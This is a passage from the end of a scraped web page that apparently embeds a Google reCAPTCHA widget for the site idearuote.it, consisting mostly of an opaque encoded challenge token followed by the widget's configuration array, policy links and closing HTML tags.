gVwp/DhC3ClMOxGcK1wonCn8O1woETwp99wpkOHm3DocKEM8K8OcO1cEbCm3HCu8KZw6PDi3wow4p9wpHDhsK9wph4woXDp8KnecK1AsKSP8KiE0PDoV5RwrDDn10XWQrCs8OLYkFeZMOKJcKsw7BMUHvDi8OxHMOXai/DhFjCisOOw4/Cu3pkw6MswoV8w4DDqDXCicK+Hh4iwqMZwqHCiMKuwqjCisK7w6pwwqrDhMKzw6bDpcKTwpjDlzTCiHhDBTciwqvDgcO1wq0fTUMjUgPDpw4UIsKBw4I/[base64]/DjsKhPHUyJnZPKi/CusOCw6fCgMKxwqDCscO7fMKyCnNqXmgew416YsOnK0DDpcK5wop2w6TCgk4OwrzCusKxwpnCqnvDkMO/w57DqMOzwqVFwoZiMsKkwrTDvcKTBsOMPMOewrTCusOcGl3CtTPDtmfCrcOLw7tlH0VbGMOYwqMxC8KCwpnDsMO9Tz7Dk8OUVcOwwoTCt8KhTcKgBAsOXmzCq8OQRsO0Q3wKw5jCoRdEJ8O1KVZQwpHDm8O6c1PCucOpw4pbMcK9bMOJwrgVw6k/UMOFw5szdhhaTQtpcn3ChsK1KsKsHV7DqMKOdMKcSlIOwoHDt8OWG8O0QiHDjcKZw4AcB8Kaw7hdw4J+SDp3aMO4KFbDvhrCvMOLXsOBbBLDosOBw7dMw50DwpfDr8Kdw6DDjXhZw6gOwrp/QsKTKcKbWig1eMK3w4/[base64]/[base64]/ChsKjwo4zw7nCrsOLw5p9W8OwYsKXfsOOw7Y/w4HCi8K5wpnDr8Ojw6I+B1TCqHzDgcORf1XCksKXw7PDixbDj0rCpcKkwqNlDcOwS8Ojw7PDmi/[base64]/CrnzDrQF0EVHCmTQ5UiDDnsOQI8Ojwpo8w6kVw58RTTJXSkXCo8KRw4vCmEBfwr7CghjDglPDkcO7w5lSA20tGsK7w5bDgsKobMOGwo1Iw6wlwplEMsKWw6h5wp0Kw5h0DMOqPB1bZsO/w4powqvDiMOMwpgzwpLDuSvDrRzCmcOWAn9RPMOmasKyYkULw5h8wo1Jw5sUwrA0w77CmCnDhcKLK8Kzw5FMw6XCvMKzVcKtw4DDlAJeVQ7DoR/[base64]/Cv2lMwqZqw6FYw7fDgsODwo41asKcFn4qbjfCtyBpw411dltbwp/Ct8KJw7PDoXsCw5/ChMKXMyzDhsOzwqDDnsK6wpnCt03CocK1SMOsTsKgwr7CtsKWw57Cu8KVwofCgMKTwpdmWi8fw5LDkHzCpXlQbcKCIcKnw57CrMKbw6s6wpbDgMKIw51dEXZVA3VZwoFHwp3DusO9XsKZLwbCksKOwp/Do8OLO8OzYsOBAsKnQsKJTjDDk1vCjwzDllHCvMOZEBLDjw3DsMKEw5AIwpbDuFBVwqPDjMKEbMOBZwJSCV50w551b8Oewq/DrmIADcKRwqBww7t5KS/[base64]/DgSxbUcOEUw7DncOsbyjDsWnCp3LCpcKwwp/[base64]/einCscO0cGDCjUQiwq1UwqR3wpI9woAtwrMEZHDDnm3DjcOlPA0uFg/CvMK2wpc2GFzCssOtMAPCty/[base64]/R8Olw699UlPCt8OLw53DtgfDssO4FAtTKwvDvsK3wrQow6Mqw5XDtzpVEMKpO8KgRU/CtFwUwoDDvcOgwr8Mw6RCdsKNwohfw5QqwoBEYsKCw6rDusKFWcOxFUvCoxpGwpXCuTDDr8Kzw6k3OMKjw6HCmwU7HQfDp2FITlXDm0o2w4LCvcOiw6NAfw4URMOmw5rDgcOtdsKWwp1fwoUYPMOCwpovE8KUEHUTE0J9wovCr8ObwqfCm8OGETFywpofCsK/[base64]/w6heCAohQsKkU8O5JUbCuGbDgMOlw6wvwo17d11Ww5cyw7rCizLCsn4FJMOLIUwewp5LQ8KMMMOpwrXCpRVQw6Jxw4LDmBXDjTPCssO5FlnDjwXCnnlSw4cuaDLDqsK/wr02CsOhw6XDiGjCmnvCrj1/[base64]/CvsKVwpkDFhrCi8KgZDEsw7rCmwgfw4/ClwJ9NV8Ew4h1wpRiccO2J1zCnVvDgcODw4rCn1oPwqfDn8OSw7jDocOfVsOTBnfCu8OKw4fChsOgw6sXwrLCuQVffW1JwoHDgcKeMloiEsK8wqdNWHfDs8OICEHDt0Rnwq5swoJuw7ISNBEOwrzDrsOlSCzDnxEwwqXCniVySMKzw7/Ch8Ktw4lcw7ZzTsOvEXLCoRjDsVIlNsK7wrUNw6rDsARAw7ZAY8Klw6bCoMKkBAbDj3d+wr3DrEJiwpZLbkfDjA3CscKuw4fCuE7CgTLDiyI+WsKPwpXCssK/w6TCgz0Ew6rDvMOOXCzClsO0w4bCrsOFcDIqwpTDkCIDP1ohw57DqcOowqTCiltwfX7DqyHDq8KSEcKzLn99wrLDnMK1E8OOwp5nw7R6w6jCj1HDr0orYiLChcOdcMKuw7wJw5LCr1zDokMxw6rCm2LDvsO6P0Q+NCdoShvDrFFnwr7DokvDrMOcw5/CtxzDuMObOcK7wojCq8KWCsOoD2DDhm4fJsOKYGPCtMOYZ8KDTMK+w43Dk8OKwqECwofDunjDgjxoc3ZMaBnDgGvDusOye8OXw7vClMKUwr/CjcOywqEtCn4dA0cbeF1eRsKBwrTDmj/[base64]/CnsK1U8OrdMO7wqhKbMKKX34zw6rDt2zDtjsBw7M/bQBgw5lGwqrDh3XDth85W0tUw7bDi8OSwrIqwqMLbMK9w6Ymw4/Co8OSw7XChSXDgMOkwrXCgQgCaTTCr8OEwqRIcsKswr8ew5PCoXd8w4loZW9NDsOYwp1xwobDqMKQw7hgL8KRBsOVbcKhN3JBwpIWw4/Cj8Kdw6rCrlrCh2NmYEM5w4XCjD8cw6JbFMKCwq1+bMOROR9CeV4sS8KtwqTCj309J8KMwpRLR8OSGMKnwrDDhT8Ow5rCq8K7wqtOw5JLW8OUw4/CrRrCrcOKwojDqsOMAcKEUAPCmgDCpg3ClsKgwrHCqsKiw6VQw7ttw4HDl17Dp8OrwqDCmg3CvsKMDh0ewoEswpltacKfw6UZQsK4wrfDrAzDkSTCkC4RwpBIwpzDoEnCiMKHYMKJwozCkcKLw7UNJRrDjBYGwoBrw45RwqRtwqBTC8KrOR/CmcKPw5zCjMKDEW5/wrpRZWtZw5bCvnbCnXxrR8OVEG3DknTDi8OIwr3Dtg0ow43CocKTw4EcYsK/[base64]/DhCjDvkPDucOew4p8Xx5sw7oWw7LDsMKzw5RVwqHDsg0mwrTCrsO8J1ptwrhBw5IpwqsFwrApJcOPw5I+WGAxGEbCqkMZJENiwrrDkFt0LmHDmgrDi8KIBsKsZUXCgyBfLcKowr/[base64]/CksO8TMOYYGXCmcKNwoA6w69pw5FEw6N0w6okwqhFw4J9NF1Bw4J8BGUfcD/CtTsMw5XDisOkw6TCt8K2ccO3EcOYw7xJw5lDdmnChSMZFEwZwq/[base64]/w4/Cjk3DgMKqw7LDgRkYQsOzTl08WMODdsOawqTDncObw78Ow6HCu8OoVxLDg01AwqfDv3Bhd8Knwp1Wwr3CliDCmkJicj8iwqbDuMOEw4VKw6Ykw6/DrsKdNg/DosKRwpQiwr8CNsOZMCfDq8OKwoPClMKIwrvDrXpRw6LDgkBjwo4fBkHCucOREnNgSAZlIMOKF8KhB1BIZMKDw77DpzVpwpc/[base64]/DucOYwoYfXMOgM8K6w5nDhMOXwojCmCcQYcKLGhMCIcKOw7cwScK2esKmwoLClsKQR2B3G07DjsO/eMOcNHArWVbDgsOoU09vOU06wqhAw6pXPMO+woVIw6XDgDtMNGXDsMKDw7o4wp0qABMGw6HDqcKKGsKTZTrCg8Oiw5fChcKkw4jDiMKrwr/CnwvDt8KuwrYtworCmMK7Bl7CqX9SbsKRwqXDs8OKwrdYw4Fmc8OCw7tXRMKiRMOqwq7DjTsJwobDmsOfWsKfwopqB31Ewog2w7/CkMOVwqfCtTrCn8OWSDbDu8OCwoHCr0Q4w659wo9zScOKwoNRwonCoRQRBQV+wovDpGrCl1AgwqQXwojDr8K1C8KEwrdSw5M1e8ORw6A6wqYYw5/CkGDCgcKewodqGSVvw483IRrCiULDmk9FCg5/[base64]/DjWzCjcKQw4PDjMKRD8O1w4FWw7nClcKbfsKNfsOwMFhvw7tgEcOGwqsxwpvCiVTCicKoOMKWw7rDg2XDtEfCv8KBYmFqwr8caivCt1HChj/[base64]/DlMKxwogFw4nCssO/wqnDgVHDlmE3OgBERjR4w7YHL8K6wr4hwpXCkj5WL0vCjUsRw7gYwo98w4/[base64]/Dj8OBw4zCrcKydxAiOwrCrx0nEMOLwrbDmBbDvyXDiSrCjMOjwrgsMiLDpnvDmsKATsO/w7Arw4Mdw7zCncOlwoVMXiHCvTREcwERwojDhMKyUsOkwpLCoQpLwrMvNw/DkMOQcsOPHcKOesKgw5HCnVNVw5jDosKewqxMwpDChWDDrMKuTMOLw6hpwpjCszfCvW4RWgrCvsOZw4kQeE/CoFXDtsKmfxnDiScUOQHDsT/DucOMw5w5WjhEF8OHw4TCs3IAwq/[base64]/CtnLDksKqwp4XPMONw6BvRg/DqMK9wojDkgzCtS3DnMOLAyfCusOfWHDDvcK8w4lkwq7CgSxTwrHCl0bDgy7DmMOQwqDDsG0kw73Dk8K7wqnDtF7Cl8KHw4XCn8O2WcKSEQ00SsONXRBoHV8vw4taw4PDtAXCvH/DlsO1EgXDuB/DisOFF8KBw4zCuMOww4wXw6jDv03DtGI/[base64]/[base64]/[base64]/Dj1nDmiIRwo/[base64]/[base64]/DmQTCpU7CgcKie8ORw7txworCkHHClHvDoMK+CjfDvsOzBsODwpjDtGxjOyzCjcO3YULCjXNhw7vDl8KrV2/[base64]/CpwHDqCdjAgfDrAILKFHCuSHDi0TCryvCh8K9wrRKw4TCqsKCwp4Rw6chbEk8wpF2OcOUcMOkF8KtwowOw4kXw6TCiz/DtcKoaMKCw5vCucO7w48/QCrCkzXCosOqw6PDl3oGMyUGwpRwIMOOw6JdecKjwoVkw7oKc8ORMlZbwqvDtcOHc8K5w4oUfyLDmF3CjyDCtCwmZRvDslDDj8OKbH0/[base64]/DkB9UVcKDwq1jF8OQw4TDj3TDvcO0woPDj39RAznDr8KZFVHDjGlDeBjDgsOlwpbDisOqwqrCvz3DiA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfmgIgpAAAAADeFnDcnOlxW86L2cDmdOyq-G9ii\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.idearuote.it:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hywzgPKUtIYqdvTFmbL+0eyZI3b3gx9OjZLpJqVU0HU\\u003d\x22,0,0,null,1,1769014703899,0,0,[41,198],null,[181,72],\x22RC-sSqkgR_j2x1e2A\x22,null,null,null,null,null,\x220dAFcWeA5UCDXdPyJWDt-vunzaQuROrqd6MNCrFE7H5Lcb8DgATysiyatOWREzSTjb-UL0cpHlZRLS3b5U9MvFyzidvl3pUxpIsw\x22,1769097503666]");
    </script></body></html>